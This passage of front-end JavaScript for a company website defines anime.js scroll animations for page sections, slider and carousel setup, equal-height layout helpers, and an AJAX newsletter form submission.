          return 600 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_seo--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 600,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: 500,
      })
      .add({
        targets: t + " .dive-link span",
        duration: 600,
        opacity: [0, 1],
        offset: "-=550",
      })
      .add({
        targets: t + " .bll_seo--hero-image",
        duration: 1e3,
        opacity: [0, 1],
        offset: 600,
      });
  }),
  $(function () {
    $(".bll_seo--section").each(function (t) {
      $(this).attr("id", "bll_seo--section-" + t);
    }),
      $(".bll_seo--section").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t,
              duration: 1e3,
              opacity: ["-1", 1],
              translateY: ["60px", 0],
              offset: "-=950",
            })
            .add({
              targets: t + " .slim-wrap > *",
              duration: 1e3,
              opacity: [0, 1],
              translateY: ["60px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
            })
            .add({
              targets: t + " .card",
              duration: 1e3,
              opacity: [0, 1],
              translateY: ["60px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
              offset: "-=950",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = "#team-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_team--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_team--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .bll_team--hero-image .image-cols > img",
        duration: 1200,
        opacity: ["-1", 1],
        translateX: ["30px", 0],
        borderRadius: ["300px", 0],
        delay: function (t, e, n) {
          return 0 + 50 * e;
        },
        offset: "-=1200",
      });
  }),
  $(function () {
    var t = ".bll_team--people",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading3 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading3 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_team--item",
          duration: 1e3,
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: 0,
        })
        .add({
          targets: t + " .bll_team--item img",
          duration: 1e3,
          opacity: ["-1", 1],
          borderRadius: ["300px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: 0,
        })
        .add({
          targets: t + " .bll_team--item h3",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: 100,
        })
        .add({
          targets: t + " .bll_team--item p",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: 200,
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_team--map",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .map",
          duration: 1500,
          opacity: [0, 1],
          scale: [1.1, 1],
        })
        .add({
          targets: t + " .map-info > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1500",
        })
        .add({
          targets: t + " .map-office",
          duration: 1500,
          opacity: ["-1", 1],
          translateX: ["60px", "40%"],
          borderRadius: ["300px", 0],
          offset: 0,
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#jobs-hero";
    anime
      .timeline({
        targets: t + " .bll_jobs--hero-bg",
        easing: "easeInOutCubic",
        duration: 1200,
        translateX: ["-50vw", 0],
        borderTopRightRadius: ["500px", "40px"],
        borderBottomRightRadius: ["500px", "40px"],
        opacity: ["-1", 1],
      })
      .add({
        targets: t + " .bll_jobs--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_jobs--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .bll_jobs--hero-text p",
        duration: 600,
        opacity: [0, 1],
        translateY: ["30px", 0],
        offset: "-=750",
      })
      .add({
        targets: t + " .bll_jobs--hero-text .btn",
        duration: 600,
        opacity: ["-1", 1],
        translateY: ["30px", 0],
        offset: "-=1250",
      })
      .add({
        targets: t + " .bll_jobs--hero-img",
        duration: 1200,
        opacity: [0, 1],
        translateY: ["80px", 0],
        scale: [0.7, 1],
        borderTopRightRadius: ["300px", "0px"],
        borderTopLeftRadius: ["300px", "40px"],
        borderBottomLeftRadius: ["300px", "0px"],
        borderBottomRightRadius: ["300px", "0px"],
        offset: 700,
      })
      .add({
        targets: t + " .bll_jobs--hero-img-inner",
        duration: 1200,
        scale: [1.3, 1],
        offset: "-=1200",
      });
  }),
  $(function () {
    var t = ".bll_jobs--wrap",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_accordion--group",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["60px", 0],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          offset: "-=1100",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "70%",
    });
  }),
  $(function () {
    var t = "#faqs-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_faqs--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_faqs--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 600,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: 500,
      })
      .add({
        targets: t + " .dive-link span",
        duration: 600,
        opacity: [0, 1],
        offset: "-=550",
      });
  }),
  $(function () {
    $(".bll_faqs--item").each(function (t) {
      $(this).attr("id", "bll_faqs--item-" + t);
    }),
      $(".bll_faqs--item").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({ targets: t, duration: 200, opacity: [0, 1] })
            .add({
              targets: t + " > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = "#blog-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_blog--hero-text .heading1",
        duration: 600,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        complete: function () {
          $(t + " .bll_blog--hero-text .heading1").css("clip-path", "");
        },
        delay: 700,
      })
      .add({
        targets: t + " .bll_blog--hero-text .btn",
        duration: 600,
        opacity: [0, 1],
        translateY: ["50px", 0],
        offset: "-=950",
      })
      .add({
        targets: t + " .bll_blog--hero-nav .nav-prev",
        duration: 600,
        opacity: ["-1", 1],
        translateX: ["50px", 0],
        offset: "-=950",
      })
      .add({
        targets: t + " .bll_blog--hero-nav .nav-next",
        duration: 600,
        opacity: ["-1", 1],
        translateX: ["-50px", 0],
        offset: "-=950",
      })
      .add({
        targets: t + " .slick-dots",
        duration: 1e3,
        opacity: ["-1", 1],
        offset: "-=600",
      });
  }),
  $(function () {
    var t = ".bll_blog--nav",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({ targets: t, duration: 500, opacity: ["-1", 1] })
        .add({
          targets: t + " ul li",
          duration: 800,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=500",
        })
        .add({
          targets: t + " .categories",
          duration: 800,
          opacity: ["-1", 1],
          offset: "-=1100",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "75%",
    });
  }),
  $(function () {
    var t = ".bll_blog--top-stories",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading3 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .heading3 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .card",
          duration: 1e3,
          opacity: ["-1", 1],
          translateY: ["60px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .card-body > *",
          duration: 1e3,
          opacity: ["-1", 1],
          translateX: ["30px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1300",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--subscribe",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_blog--subscribe-wrap",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          borderRadius: ["300px", "8px"],
        })
        .add({
          targets: t + " h2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " h2 span").css("clip-path", "");
          },
          offset: "-=900",
        })
        .add({
          targets: t + " .form-group",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          offset: "-=900",
        })
        .add({
          targets: t + " .btn",
          duration: 400,
          opacity: ["-1", 1],
          offset: "-=1100",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--events",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading3 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .heading3 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_events--image",
          duration: 1e3,
          opacity: ["-1", 1],
          borderRadius: ["300px", 0],
          translateY: ["40px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .bll_events--image").css("overflow", "visible");
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .bll_events--text",
          duration: 800,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--knowledge-base",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading3 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .heading3 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .card",
          duration: 1e3,
          opacity: ["-1", 1],
          translateY: ["60px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .card-body > *",
          duration: 1e3,
          opacity: ["-1", 1],
          translateX: ["30px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1300",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--latest-stories",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading3 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .heading3 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .card",
          duration: 1e3,
          opacity: ["-1", 1],
          translateY: ["60px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1000",
        })
        .add({
          targets: t + " .card-body > *",
          duration: 1e3,
          opacity: ["-1", 1],
          translateX: ["30px", 0],
          borderRadius: ["300px", "10px"],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1300",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--subscribe2",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " h2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " h2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " p",
          duration: 800,
          opacity: [0, 1],
          translateY: ["40px", 0],
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#blog-post-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .category",
        duration: 600,
        opacity: [0, 1],
        translateY: ["50px", 0],
        delay: 700,
      })
      .add({
        targets: t + " .bll_blog-post--hero-text .heading1",
        duration: 600,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        complete: function () {
          $(t + " .bll_blog--hero-post-text .heading1").css("clip-path", "");
        },
        offset: "-=600",
      })
      .add({
        targets: t + " .blog-info p",
        duration: 600,
        opacity: [0, 1],
        translateY: ["50px", 0],
        offset: "-=500",
      })
      .add({
        targets: t + " .blog-info img",
        duration: 600,
        opacity: [0, 1],
        scale: [0.8, 1],
        offset: "-=500",
      });
  }),
  $(function () {
    var t = ".bll_blog-post--article",
      e = anime.timeline({ easing: "easeInOutCubic", autoplay: !1 }).add({
        targets: t + " > *",
        duration: 1e3,
        opacity: [1, 1],
        translateY: ["0", 0],
        delay: function (t, e, n) {
          return 0 + 50 * e;
        },
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "70%",
    });
  }),
  $(function () {
    var t = ".bll_blog-post--subscribe",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_blog-post--subscribe-wrap",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          borderRadius: ["300px", "8px"],
        })
        .add({
          targets: t + " h2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " h2 span").css("clip-path", "");
          },
          offset: "-=900",
        })
        .add({
          targets: t + " p",
          duration: 800,
          opacity: [0, 1],
          translateY: ["40px", 0],
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_blog--comments",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t,
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
        })
        .add({
          targets: t + " h2 span",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["40px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " h2 span").css("clip-path", "");
          },
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#press-kit-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_press-kit--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_press-kit--hero-text .heading1 span").css(
            "clip-path",
            ""
          );
        },
      })
      .add({
        targets: t + " .bll_press-kit--hero-download > *",
        duration: 800,
        opacity: [0, 1],
        translateY: ["50px", 0],
        delay: function (t, e, n) {
          return 0 + 50 * e;
        },
        offset: "-=500",
      });
  }),
  $(function () {
    $(".bll_press-kit--section").each(function (t) {
      $(this).attr("id", "bll_press-kit--section-" + t);
    }),
      $(".bll_press-kit--section").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({ targets: t, duration: 200, opacity: [0, 1] })
            .add({
              targets: t + " .bll_press-kit--heading > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
            })
            .add({
              targets: t + " .logo-item > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 25 * e;
              },
              offset: 300,
            })
            .add({
              targets: t + " .logo-item > img",
              duration: 1200,
              opacity: ["-1", 1],
              borderRadius: ["300px", 0],
              offset: 300,
            })
            .add({
              targets: t + " .glyph-item > img",
              duration: 1200,
              opacity: ["-1", 1],
              borderRadius: ["300px", 0],
              offset: 300,
            })
            .add({
              targets: t + " .glyph-text > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 25 * e;
              },
              offset: 300,
            })
            .add({
              targets: t + " .best-practice-item > img",
              duration: 1200,
              opacity: ["-1", 1],
              borderRadius: ["300px", 0],
              offset: 200,
            })
            .add({
              targets: t + " .best-practice-item > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 25 * e;
              },
              offset: 300,
            })
            .add({
              targets: t + " .bll_press-kit--content > p",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              offset: 400,
            })
            .add({
              targets: t + " .heading-border .line",
              duration: 800,
              opacity: ["-1", 1],
              translateX: ["40px", 0],
              offset: 300,
            })
            .add({
              targets: t + " .heading-border strong",
              duration: 800,
              opacity: [0, 1],
              translateX: ["-40px", 0],
              offset: "300",
            })
            .add({
              targets: t + " .color-item > .the-color",
              duration: 800,
              opacity: [0, 1],
              scale: [0.7, 1],
              delay: function (t, e, n) {
                return 0 + 25 * e;
              },
              offset: 400,
            })
            .add({
              targets: t + " .bll_press-kit--questions-inner > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["50px", 0],
              delay: function (t, e, n) {
                return 0 + 25 * e;
              },
              offset: 300,
            })
            .play(),
            this.destroy();
        },
        offset: "70%",
      });
  });
function chk_scroll(e) {
  var elem = $(e.currentTarget);
  elem[0].scrollHeight - elem.scrollTop() == elem.outerHeight() &&
    ($(".methodology").removeClass("dont-move"),
    $("body").removeClass("no-scroll")),
    0 == elem.scrollTop() &&
      ($(".methodology").removeClass("dont-move"),
      $("body").removeClass("no-scroll"));
}
function slider_leftSpace() {
  if (jQuery("#about-bluelabelers-slider").length) {
    let right_space =
      jQuery(window).innerWidth() -
      jQuery(".blue-label-container").offset().left -
      jQuery(".blue-label-container").outerWidth() +
      parseFloat(jQuery(".blue-label-container").css('padding-left'));
    jQuery("#about-bluelabelers-slider").css({
      "padding-left": right_space + "px",
      "padding-right": right_space + "px",
    });
  }
} 
function aboutOwlCarousel(){  
  if ($('#about-bluelabelers-slider').length) {
    $("#about-bluelabelers-slider").owlCarousel({
      items:3.3,
      autoWidth:false,
      margin: 25,
      responsiveClass: true,
      nav: false,
      dots: false,
      responsiveRefreshRate: 200,
      loop: true,
      center: false,
      responsive: {
            0: {
              margin: 25,
              items:1,
              autoWidth:false,
              autoHeight: true,
            },
            480: {
              margin: 30,
              items:2.2,
            },
            768: {
              margin: 40,
              items:2.7,
            },
            1024:{
              margin:40,
              items:3.3,
            },
            1200: {
              margin: 50,
              items:3.3,
            },
          },
          onInitialized: function() {
            $('.about-bluelabelers-section .carousel-wrap').css('height', 'inherit');
            $('.about-bluelabelers-section .carousel-wrap').css('opacity', 1);
          },
    });
  }
}
function equalHeights() {
  $.fn.extend({
    equalHeight: function () {
      var top = 0;
      var row = [];
      var classname = ('equalHeight' + Math.random()).replace('.', '');
      $(this).each(function () {
        var thistop = $(this).offset().top;
        if (thistop > top) {
          $('.' + classname).removeClass(classname);
          top = thistop;
        }
        $(this).addClass(classname);
        $(this).height('auto');
        var h = (Math.max.apply(null, $('.' + classname).map(function () {
          return $(this).outerHeight();
        }).get()));
        $('.' + classname).height(h);
      }).removeClass(classname);
    }
  });
  $('.our-work-section .our-work-card-wrapper .content-block .title h3').equalHeight();  
}
function newEqualHeight(selector) {
  let maxHeight = 0;  
  $(selector).css('height', 'auto');
  $(selector).each(function () {
      let thisHeight = $(this).outerHeight();
      if (thisHeight > maxHeight) {
        maxHeight = thisHeight;
      }
  });
  $(selector).height(maxHeight);
}
$(document).ready(function () {
  slider_leftSpace()  
  setTimeout(function () {  
    aboutOwlCarousel();    
  }, 6000);
  setTimeout(function () {      
    newEqualHeight('.home-insights-section .insights-list .content-block');    
  }, 1000);
  $('.bll-testimonial-section .slider-single').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    fade: false,
    adaptiveHeight: true,
    infinite: false,
    useTransform: true,
    draggable: false, 
    prevArrow: '<button class="left-arrow slide-arrow"></button>',
    nextArrow: '<button class="right-arrow slide-arrow"></button>',
    speed: 400,
    cssEase: 'cubic-bezier(0.77, 0, 0.18, 1)',
  });
  $('.bll-testimonial-section .testimonial-slider-nav')
    .on('init', function(event, slick) {
      $('.bll-testimonial-section .testimonial-slider-nav .slick-slide.slick-current').addClass('is-active');
    })
    .slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      dots: false,
      arrows:false,
      focusOnSelect: false,
      infinite: false,
      draggable: false, 
      responsive: [{
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          infinite: false,
         centerMode: false, // Ensure centering is off
         variableWidth: false // Prevents auto-centering due to width calculations
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          centerMode: false, // Ensure centering is off
          variableWidth: false // Prevents auto-centering due to width calculations
        }
      }]
    });
  $('.bll-testimonial-section .slider-single').on('afterChange', function(event, slick, currentSlide) {
    $('.bll-testimonial-section .testimonial-slider-nav').slick('slickGoTo', currentSlide);
    var currrentNavSlideElem = '.bll-testimonial-section .testimonial-slider-nav .slick-slide[data-slick-index="' + currentSlide + '"]';
    $('.bll-testimonial-section .testimonial-slider-nav .slick-slide.is-active').removeClass('is-active');
    $(currrentNavSlideElem).addClass('is-active');
  });
  $('.bll-testimonial-section .testimonial-slider-nav').on('click', '.slick-slide', function(event) {
    event.preventDefault();
    var goToSingleSlide = $(this).data('slick-index');
    $('.bll-testimonial-section .slider-single').slick('slickGoTo', goToSingleSlide);
  });
})
jQuery(window).resize(function () {
  setTimeout(function () {
    slider_leftSpace();
  }, 300);
  setTimeout(function () {  
    aboutOwlCarousel();    
  }, 1500);
  setTimeout(function () {      
    newEqualHeight('.home-insights-section .insights-list .content-block');    
  }, 1000);
});
jQuery(window).on("load", function () {
  slider_leftSpace();
  setTimeout(function () {  
    aboutOwlCarousel();    
  }, 1500);
  setTimeout(function () {      
    newEqualHeight('.home-insights-section .insights-list .content-block');    
  }, 1000);
})
if (
  ($(document).ready(function () {
    $(window).on("load", function () {
      $(".bll_works--item .card").addClass("active");
    }),
      $(".home-blog-slider").slick({
        infinite: !0,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow:
          "<a href='#' class='slick-button slick-button-prev'><div class='prev-icon'></div></a>",
        nextArrow:
          "<a href='#' class='slick-button slick-button-next'><div class='next-icon'></div></a>",
      }),
      $(".awards-slider").slick({
        infinite: !0,
        slidesToShow: 4,
        slidesToScroll: 1,
        prevArrow: "<a href='#' class='slick-button slick-button-prev'></a>",
        nextArrow: "<a href='#' class='slick-button slick-button-next'></a>",
        responsive: [
          {
            breakpoint: 1199,
            settings: { slidesToShow: 3, slidesToScroll: 1, infinite: !0 },
          },
          {
            breakpoint: 991,
            settings: { slidesToShow: 2, slidesToScroll: 1, centerMode: !1 },
          },
          {
            breakpoint: 767,
            settings: { slidesToShow: 1, slidesToScroll: 1, centerMode: !1 },
          },
        ],
      });
  }),
  window.setTimeout(function () {
    $(".sprints-hero .paragraph1").addClass("show");
  }, 1500),
  window.setTimeout(function () {
    $(".sprints-process").addClass("show");
  }, 2e3),
  $(function () {
    var $whiteNav, $whiteNav2;
    $("#lander").length > 0 &&
      ($(".bll_navbar").addClass("hide"),
      $(".bll_navbar-nav").addClass("hide")),
      $("#lander").length > 0 && $(".bll_footer").addClass("hide");
  }),
  $(function () {
    $(window).scroll(function () {
      var $wScroll = $(this).scrollTop(),
        $nav = $(".lander-nav");
      $wScroll >= 50 ? $nav.addClass("scrolled") : $nav.removeClass("scrolled");
    });
  }),
  jQuery(document).ready(function ($) {
    $("#mailchimp").submit(function () {
      var mailchimpform = $(this);
      return (
        $.ajax({
          url: mailchimpform.attr("action"),
          type: "POST",
          data: mailchimpform.serialize(),
          success: function (data) {
            alert(data);
          },
        }),
        !1
      );
    });
  }),
  $(function () {
    var $elemAnime = ".bll_jobs--hero",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " ul li",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing .testemonial",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " h2",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
